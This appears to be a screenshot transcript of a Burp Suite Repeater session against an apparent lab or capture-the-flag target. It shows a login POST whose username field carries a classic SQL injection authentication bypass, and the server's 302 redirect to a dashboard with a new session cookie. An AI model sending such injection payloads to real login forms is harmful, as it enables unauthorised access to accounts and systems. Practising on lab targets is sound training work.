 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://94.237.51.3:39969 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.51.3:39969
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.51.3:39969/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Origin: http://94.237.51.3:39969
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 username='+OR+'1'='1'+--+-&password=test123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 30 May 2025 13:48:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=nn01nv33qf1gu2f5pi47uvs9u7; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: dashboard/dashboard.php
9 Content-Length: 272
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta charset="UTF-8">
19 <title>
Employee Login
</title>
20 <link rel="stylesheet" href="./style.css">
21 <script src="
https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixf
ree.min.js">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 14
Response headers 11
Inspector
Notes